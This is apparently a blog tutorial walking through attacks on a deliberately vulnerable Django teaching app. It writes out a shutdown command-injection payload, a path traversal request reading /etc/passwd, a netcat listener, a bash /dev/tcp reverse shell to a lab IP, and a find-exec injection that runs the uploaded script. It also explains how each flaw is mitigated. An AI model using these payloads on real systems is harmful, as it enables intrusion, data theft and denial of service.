Building a Broken Window: web security by counter-example pt.3

Welcome back, friends. In the last post we ran SQL Injections to both bypass login and leak sensitive information from the database, and that’s where we’ll pick up from. Without further ado, let us begin.

Command Injection

For this section, I am assuming that you know what a system Shell is, as well as having some grasp of the basic UNIX commands, programs and overall shell syntax.

CWE-78 Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’)

This is another type of injection attack, that attempts to inject commands which will be interpreted directly by the server’s operating system. As you can imagine, Command Injections can be very nasty, as they can be used to deny service, establish an entry-point for more elaborate attacks, etc.

There are a few possible vectors for command Injection for HeadPage,

some features and functionalities that call on OS programs using Python’s built-in subprocess.run() method, and with little to no input validation. While the following examples can be rightfully criticized as exaggerations, as probably (hopefully) any sane developer would refrain from invoking the OS Shell when possible, they do illustrate the concept of the vulnerability.

Vulnerable Features

-

After you login into an account, you can choose a profile picture using a picture from a URL. This is implemented in the backend by using

wgetto download the (supposed) picture from the URL and save it. -

The user is able to upload files to HeadPage. Renaming and removing the files is done using

mvandrm, the former of which can easily be injected.

Injecting

We can separate the commands we want to inject from the wget or the mv by inserting the special character ; in the input fields. We can also add a trailing comment like we did in the SQL Injections, or just another ; delimiter, should there be any other command or parameter after the variable that we injected.

The following example will turn off the machine

; poweroff ;

Python mitigations

If we read the documentation, we can see that subprocess.run() is the recommended way of invoking subprocesses in Python, and that there are two key considerations here:

First is that:

argsis required for all calls and should be a string, or a sequence of program arguments. Providing a sequence of arguments is generally preferred, as it allows the module to take care of any required escaping and quoting of arguments

E.g.

subprocess.run(["ls", "-l", "./"])

The “escaping and quoting” done clears metacharacters from the args, i.e. sanitize the input, thus serving as a countermeasure against command injection.

The second, and without delving into much detail, is that under the hood, .run() creates and executes child processes by means of a fork+execv, that is to say - a shell is not used.

To make the code vulnerable, we must pass args as a string without validating it’s contents, as well as giving .run() another argument shell=True so that the commands are directly executed through a system shell.

This Python module is, in my humble opinion, a solid example of the “security by design” principle: the default behaviour is easy to use and covers that majority of use cases of the method, and to make the code (potentially) insecure one must stop and actually read the documentation.

XSS

CWE-79: Improper Neutralization of Input During Web Page Generation (‘Cross-site Scripting’)

XSS (or Cross-Site Scripting) is (yet another) type of Injection vulnerability, wherein an attacker manages to insert malicious code, usually javascript, into unvalidated data that is used by a web page.

Broadly speaking there are two main types of XSS attacks, those would be:

- Stored XSS where malicious code is injected into data store (like a database) that is read and included dynamically in a web page.

- Reflected XSS where data sent to the application, usually through the HTTP request parameters, and then used.

We will now illustrate a Stored XSS attack (if you are interested in the Reflected one, consider watching this).



In the user’s profile page, we display their name, username, and a description about them. All of this is queried directly from the database, and dynamically inserted into the HTML.

Below is a (slightly modified) snippet of the HTML template used by django

<img src="MEDIA_URL/avatars/user.id.jpg" height="200" width="200" alt="Profile picture">

<h1>user.username</h1>

<h2>user.first_name user.last_name</h2>

<h3>About user.first_name</h3>

<p>user.about</p>

Which is displayed as such



We can also edit these fields after logging in (or hijacking) the account.



For this attack we will insert some javascript into one of the fields. This will be stored in the database, dynamically loaded into the HTML and executed into all browsers that access this user’s profile in the future.

While this example is somewhat trivial (in part due to my lackluster knowledge of javascript) it can be used to hijack session IDs, cookies, redirect users to malicious sites, etc.

Django Mitigations

In addition to general input sanitization, by default, Django’s HTML templating engine provides autoescaping for potentially dangerous metacharacters. This feature was turned off on HeadPage’s base HTML template.

Open Redirect

CWE-601 URL Redirection to Untrusted Site (‘Open Redirect’)

A common feature in many is to redirect a user from one page to another, usually after performing some operation.

For example: Regardless of which page you are in the site, if you go to the login page and are successfully authenticated, you are redirected to where you were before.

If the destination URL can be modified by a user, and the application accepts any arbitrary URL, then we can send a victim to a malicious web page - possibly one that runs some nasty javascript, or that mimics the original login page to fool the victim into handing over his credentials to the attacker.





Say that a user receives a link like the one below, he only checks the domain, which is indeed the one for the site he wants to connect, and follows through.



And thus the user faces the malignant pudim

Path Traversal

CWE-22 Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’)

CWE-23 Relative Path Traversal

A Path traversal vulnerability happens when an application manipulates files under a certain directory using a pathname that can be modified by receiving (guess what?) external input without sanitizing special metacharacters.

An attacker then modifies the pathname to walk-through (or traverse, if you will) the filesystem using characters such as . and / or \ , attempting to gain access to sensitive files.

(This vulnerability in HeadPage is somewhat of a stretch due to the way that Django handles files and paths, but please bear with me, it is an illustrative example.)



In the footer of all pages we see a link to HeadPage’s privacy policy, a simple .txt file.



The file to be fetched from the server, as you can see, is defined as a HTTP parameter. Although we do not know where exactly in the hierarchy we are, if we go back enough we will always hit the / directory, and from there we can prowl about the rest of the filesystem.

To access /etc/passwd, for example, we add it in the file parameter of the request and keep adding ../ until we find a match. It’s brute-force, ugly, but it works (that is, assuming we’re not blocked by file access permissions)

After a few tries, we have

127.0.0.1:8000/social/static/?file=../../../../../../../../etc/passwd

Jackpot

Unrestricted File Upload / Download

CWE-434 Unrestricted Upload of File with Dangerous Type

This is a fairly straight forward vulnerability, the application allows for user uploads without checking or restricting what file types can be uploaded.

In HeadPage users can upload their files to share with the world, this could result in an attacker spreading malware for example, but when combined with OS code Injection that this vulnerability may truly prove to be disastrous, as OWASP states:

The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed.

Uploading a Reverse Shell

Haha… very funny…

In very broad terms, a reverse shell is when, instead of directly connecting to a target computer, we make the computer run a system shell and receive input and redirect output to a remote host that was awaiting connection. This is usually done by both attackers and legitimate users to bypass remote access constraints such as firewalls. I strongly recommend this blogpost by my friend Anderson, as explores in much greater depth the concept, and it’s uses.

We have an attacker with an IP of 192.168.56.106 listening on port 4242 using netcat

nc -lvp 4242

Now we will upload a shell script that runs an interactive bash shell, redirecting STDOUT and STDERR through a TCP Socket to our attacker, and receiving STDIN from this same file (remember, in UNIX everything, including a network socket, is a file)

bash -i >& /dev/tcp/192.168.56.106/4242 0>&1

This is a very basic example of a reverse shell, you can find more of them, and in different languages here.

All right, we have our malicious script in the server, but now we need to make it run. The good (bad?) news is that we are able to run shell commands in the server and can use this to run the reverse shell. The bad (good?) news is that we, as attackers, do not know where in the filesystem hierarchy our file is, or from where we are running our commands. Nothing that find won’t fix.



Giving our script (or renaming it to) a unique name, pao_com_banha in this case, we can let the system itself find and run our file.

; find / -name pao_com_banha -exec bash {} + ;

And just like that, find will find our script and run it with bash, connecting it our attacker machine. We’re in

Why not run the reverse shell directly?

Three reasons:

- This was to illustrate the combination of the two vulnerabilities

- The shell that is used to run the injected OS commands is

shby default, which I find very clunky to work with - it doesn’t support>&for example. - While in this case we used a bash reverse shell, this workflow could also work for other scripts

And this Will conclude our overview of the vulnerabilities in HeadPage, ending in style with remote access to the server.

Up next

In the next and final post we will discuss in more detail some good practices and countermeasures to protect our applications against all/most of these attacks.

Sorry for the lack of funny pictures in this one, and Thank you very much for reading!